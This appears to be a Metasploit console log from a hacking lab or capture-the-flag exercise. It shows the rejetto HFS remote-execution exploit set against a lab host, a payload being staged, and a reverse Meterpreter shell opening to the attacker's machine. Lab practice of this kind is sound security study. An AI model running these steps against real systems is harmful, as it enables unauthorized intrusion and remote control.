 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.123.78
RHOSTS => 10.10.123.78
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.13.52.88
LHOST => 10.13.52.88
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.13.52.88:4444
[*] Using URL: http://10.13.52.88:8080/PWHK7S
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /PWHK7S
[*] Sending stage (176198 bytes) to 10.10.123.78
[!] Tried to delete %TEMP%\AyMhqtBockMYh.vbs, unknown result
[*] Meterpreter session 1 opened (10.13.52.88:4444 -> 10.10.123.78:49387) at 2024-03-25 21:26:26 +0700
[*] Server stopped.
meterpreter >